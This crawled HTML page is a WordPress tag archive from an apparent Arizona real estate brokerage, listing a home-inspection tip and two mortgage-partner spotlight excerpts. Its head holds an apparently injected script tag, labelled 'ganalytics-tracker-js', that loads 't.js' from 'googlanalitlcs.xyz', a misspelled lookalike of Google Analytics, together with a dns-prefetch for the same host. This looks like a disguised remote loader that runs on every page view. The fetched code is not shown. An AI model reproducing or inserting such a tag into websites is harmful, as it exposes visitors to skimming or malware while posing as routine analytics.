

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desertheritagerealestate.com/tag/affiliate/
body_size: 10388
content:
<!doctype html>  

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->
	
	<head>
		<meta charset="utf-8">
		<meta name="geo.placename" content="Desert Heritage Real Estate" />
		<meta name="geo.position" content="33.610139;-112.241533" />
		<meta name="geo.region" content="Peoria, AZ" />
		<meta name="ICBM" content="33.610139,-112.241533" />
		
		<title>  affiliate</title>
		
		<!-- Google Chrome Frame for IE -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		
		<!-- mobile meta (hooray!) -->
		<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		
		<!-- icons & favicons (for more: http://themble.com/support/adding-icons-favicons/) -->
		<link rel="shortcut icon" href="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/favicon.ico">
				
  		<link rel="pingback" href="https://www.desertheritagerealestate.com/xmlrpc.php">
		
		<!-- wordpress head functions -->
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desert Heritage Real Estate &raquo; affiliate Tag Feed" href="https://www.desertheritagerealestate.com/tag/affiliate/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/css/ie.css' type='text/css' media='all' />
<![endif]-->

   <!--[if lte IE 8]>
   <style type="text/css" media="screen">
       .button,
	   select,
		textarea,
		input[type="text"],
		input[type="password"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="date"],
		input[type="month"],
		input[type="time"],
		input[type="week"],
		input[type="number"],
		input[type="email"],
		input[type="url"],
		input[type="search"],
		input[type="tel"],
		input[type="color"],
		.uneditable-input  {
         behavior: url(https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/PIE/PIE.php);
      }
   </style>
   <![endif]--><script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=03bc1735a1172c2b8c25f4718b16e36e" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<script type="text/javascript" src="https://www.desertheritagerealestate.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desertheritagerealestate.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/js/libs/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/js/libs/jquery.cycle.js" id="bones-scroll-js"></script>
<link rel="https://api.w.org/" href="https://www.desertheritagerealestate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desertheritagerealestate.com/wp-json/wp/v2/tags/41" />		<!-- end of wordpress head -->
			
		<!-- drop Google Analytics Here -->
		<!-- end analytics -->
		
	</head>
	
	<body class="archive tag tag-affiliate tag-41 wp-theme-DHRE">
    <script language="JavaScript">
		function noRightClick() {
			if (event.button==2) {
			alert('See the Copyright© desertheritagerealestate.com. All rights reserved. Reproduction of any portion of this website is strictly prohibited.')
			}
		}
		document.onmousedown=noRightClick
	</script>
	
		<div id="container">
			
			<header class="header" role="banner">
                
				<div id="inner-header" class="wrap clearfix">
					<div id="logo">
						<a href="https://www.desertheritagerealestate.com"><img src="https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/images/dhre-logo.png" alt="DHRE-Logo" width="210" /></a>
                   	</div>
					
                    
                    <div class="clearfix nav-box">
                        <nav role="navigation">
                            <div class="nav-bar clearfix">
                                <a class="btn btn-navbar" id="main-nav">
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                  </a>
                            </div>
                            <div class="nav-contain clearfix">
                            	<div class="title">Navigation</div>
                            	<div class="main-nav-left fourcol first"><ul id="menu-main-nav-left" class="nav top-nav clearfix"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.desertheritagerealestate.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.desertheritagerealestate.com/careers/experienced-agents/">Experienced Agents</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.desertheritagerealestate.com/careers/join-the-dhre-team/">Join the Team</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.desertheritagerealestate.com/careers/new-agents/">New Agents</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.desertheritagerealestate.com/careers/testimonials/">Testimonials from Desert Heritage Real Estate REALTORS®</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://www.desertheritagerealestate.com/careers/top-10-reasons-to-choose-dhre/">Top 10 Reasons to Choose Desert Heritage Real Estate</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://www.desertheritagerealestate.com/buyers/">Buyers</a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.desertheritagerealestate.com/buyers/ask-agent/">Ask An Agent</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.desertheritagerealestate.com/buyers/community-info/">Community Info</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://www.desertheritagerealestate.com/idx/?idx-q-ListingOfficeID=DESH01">Featured Listings</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://www.desertheritagerealestate.com/buyers/get-pre-approved/">Get Pre-Approved</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.desertheritagerealestate.com/buyers/home-owner-resources/">Home Owner Resources</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.desertheritagerealestate.com/buyers/luxury-homes/">Luxury Homes</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.desertheritagerealestate.com/buyers/mortgage-calculator/">Mortgage Calculator</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.desertheritagerealestate.com/buyers/relocating/">Relocating</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://www.desertheritagerealestate.com/buyers/reports-tips/">Reports &#038; Tips</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.desertheritagerealestate.com/buyers/school-districts/">School Districts</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.desertheritagerealestate.com/buyers/search-for-properties/">Search For Properties</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.desertheritagerealestate.com/buyers/select-an-agent/">Select an Agent</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.desertheritagerealestate.com/selling-real-estate/">Sellers</a>
<ul class="sub-menu">
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://www.desertheritagerealestate.com/selling-real-estate/ask-an-agent/">Ask An Agent</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.desertheritagerealestate.com/selling-real-estate/library-reports/">Library &#038; Reports</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.desertheritagerealestate.com/selling-real-estate/luxury-services/">Luxury Services</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://www.desertheritagerealestate.com/selling-real-estate/mortgage-calculator/">Mortgage Calculator</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://www.desertheritagerealestate.com/selling-real-estate/select-an-agent/">Select an Agent</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://www.desertheritagerealestate.com/selling-real-estate/short-sales/">Short Sales</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.desertheritagerealestate.com/selling-real-estate/your-homes-value/">Your Homes Value</a></li>
</ul>
</li>
</ul></div>
                        		<div class="main-nav-right fourcol last"><ul id="menu-main-nav-right" class="nav top-nav clearfix"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.desertheritagerealestate.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://www.desertheritagerealestate.com/about/our-agents/">Our Agents</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://www.desertheritagerealestate.com/about/our-history/">Our History</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://www.desertheritagerealestate.com/blog/">Blog</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.desertheritagerealestate.com/contact/">Contact</a></li>
</ul></div> 
                            </div>
                         </nav>
                    </div>
                        
				
				</div> <!-- end #inner-header -->
			
			</header> <!-- end header -->					<div class="header-img" style="background:url(https://www.desertheritagerealestate.com/wp-content/themes/DHRE/library/images/blogheader.jpg) 0 0 no-repeat;  background-size:cover;"></div>
		<div id="content">
				
                <div class="blue-line"></div>
				
                <section>
                    <div id="inner-content" class="wrap clearfix">
                        <header class="article-header">
                             
                                <h1 class="page-title">
                                    <span>Posts Tagged:</span> affiliate                                </h1>
                            
                                                    </header> <!-- end article header -->
                    </div>
                </section> 
                
                <div class="blue-line"></div>
                
                 <section class="main-content-area"> 
                 	<div id="inner-content" class="wrap clearfix">
						                        <nav class="cat-nav clearfix">    
							<ul>	<li class="cat-item cat-item-107"><a href="https://www.desertheritagerealestate.com/category/affiliates/">Affiliates</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.desertheritagerealestate.com/category/broker-corner/">Broker Corner</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.desertheritagerealestate.com/category/helpful-tips/">Helpful Tips</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.desertheritagerealestate.com/category/office-updates/">In the Office</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.desertheritagerealestate.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.desertheritagerealestate.com/category/real-estate-news/">Real Estate News</a>
</li>
</ul>
                            <ul class="agents-corner"><li>Agents Corner <ul class="agent-children"><li><a href="https://www.desertheritagerealestate.com/author/teresa-cole/" title="Posts by Teresa Cole">Teresa Cole</a></li></ul> </li></ul>
                        </nav>
                            <div id="main" class="eightcol first clearfix" role="main">
                            	                                <article id="post-1265" class="clearfix post-1265 post type-post status-publish format-standard hentry category-affiliates tag-affiliate tag-agent tag-home-inspections tag-inspection tag-partner tag-real-estate tag-white-glove" role="article">
                                    
                                    <div>
                                        <header class="article-header">
                                        
                                            <h1 class="h2"><a href="https://www.desertheritagerealestate.com/tip-from-white-glove-home-inspections/" rel="bookmark" title="Tip from White Glove Home Inspections">Tip from White Glove Home Inspections</a></h1>
                                        
                                            <p class="byline vcard">By <span class="author">admin</span> <span class="spacer">|</span> <time class="updated" datetime="2013-11-21" pubdate>November 21, 2013</time> <span class="spacer">|</span> No Comments</p>
                                    
                                        </header> <!-- end article header -->
                                
                                        <section class="entry-content clearfix">
                                            <p>Ceiling fans are not a necessity, but can be useful in circulating air throughout a room. While a ceiling fan will not actually reduce the temperature, in summer, circulated air can make a room feel five to seven degrees cooler. In winter, a ceiling fan will force warm air downwards and make a room feel&#8230;  <a href="https://www.desertheritagerealestate.com/tip-from-white-glove-home-inspections/" title="Read Tip from White Glove Home Inspections">Read more &raquo;</a></p>
                                        </section> <!-- end article section -->
                                    
                                        <footer class="article-footer">
            
                                        </footer> <!-- end article footer -->
                                        
                                                                        	</div>       
                            
                                </article> <!-- end article -->
                            
                                                                <article id="post-419" class="clearfix post-419 post type-post status-publish format-standard hentry category-affiliates tag-affiliate tag-agency tag-agent tag-broker tag-budget tag-business tag-clients tag-desert tag-friend tag-friendly tag-funny tag-heritage tag-homes tag-industry tag-insurance tag-kids tag-laugh tag-market tag-marketing tag-mortgage tag-partner tag-phoenix tag-program tag-real-estate tag-realtor tag-realty-inspection tag-secret tag-silly tag-star-wars tag-success tag-wacky" role="article">
                                    
                                    <div>
                                        <header class="article-header">
                                        
                                            <h1 class="h2"><a href="https://www.desertheritagerealestate.com/in-the-spotlight-jim-passamonte-primary-residential-mortgage/" rel="bookmark" title="In the Spotlight: Jim Passamonte, Primary Residential Mortgage">In the Spotlight: Jim Passamonte, Primary Residential Mortgage</a></h1>
                                        
                                            <p class="byline vcard">By <span class="author">admin</span> <span class="spacer">|</span> <time class="updated" datetime="2012-07-18" pubdate>July 18, 2012</time> <span class="spacer">|</span> No Comments</p>
                                    
                                        </header> <!-- end article header -->
                                
                                        <section class="entry-content clearfix">
                                            <p>This year, Desert Heritage Real Estate launched a unique business association with several industry leaders with its Affiliate Partner Program (APP). This program was designed to bring together our agents with people who are closely related to real estate, and that are knowledgeable, trustworthy and reliable. &nbsp; &nbsp; In the Spotlight: Jim Passamonte, Primary Residential&#8230;  <a href="https://www.desertheritagerealestate.com/in-the-spotlight-jim-passamonte-primary-residential-mortgage/" title="Read In the Spotlight: Jim Passamonte, Primary Residential Mortgage">Read more &raquo;</a></p>
                                        </section> <!-- end article section -->
                                    
                                        <footer class="article-footer">
            
                                        </footer> <!-- end article footer -->
                                        
                                                                        	</div>       
                            
                                </article> <!-- end article -->
                            
                                                                <article id="post-415" class="clearfix post-415 post type-post status-publish format-standard hentry category-affiliates tag-affiliate tag-agent tag-borrow tag-business tag-client tag-company tag-fha tag-fun tag-funny tag-h tag-home tag-house tag-housing tag-industry tag-insurance tag-interview tag-loan tag-mortgage tag-office tag-partner tag-product tag-real-estate tag-secret tag-star-wars tag-success tag-wacky" role="article">
                                    
                                    <div>
                                        <header class="article-header">
                                        
                                            <h1 class="h2"><a href="https://www.desertheritagerealestate.com/app-spotlight-tom-frizzell-castle-cooke-mortgage/" rel="bookmark" title="Spotlight: Tom Frizzell, Castle &#038; Cooke Mortgage">Spotlight: Tom Frizzell, Castle &#038; Cooke Mortgage</a></h1>
                                        
                                            <p class="byline vcard">By <span class="author">admin</span> <span class="spacer">|</span> <time class="updated" datetime="2012-05-25" pubdate>May 25, 2012</time> <span class="spacer">|</span> No Comments</p>
                                    
                                        </header> <!-- end article header -->
                                
                                        <section class="entry-content clearfix">
                                            <p>This year, Desert Heritage Real Estate launched a unique business association with several industry leaders with its Affiliate Partner Program (APP). This program was designed to bring together our agents with people who are closely related to real estate, and that are knowledgeable, trustworthy and reliable. Each month, we are going to put one of&#8230;  <a href="https://www.desertheritagerealestate.com/app-spotlight-tom-frizzell-castle-cooke-mortgage/" title="Read Spotlight: Tom Frizzell, Castle &#038; Cooke Mortgage">Read more &raquo;</a></p>
                                        </section> <!-- end article section -->
                                    
                                        <footer class="article-footer">
            
                                        </footer> <!-- end article footer -->
                                        
                                                                        	</div>       
                            
                                </article> <!-- end article -->
                            
                                	
                            
                                                                                                                		
                            
                                			
                                
                             </div>
                             				<div id="sidebar-blog" class="sidebar fourcol last clearfix" role="complementary">

					
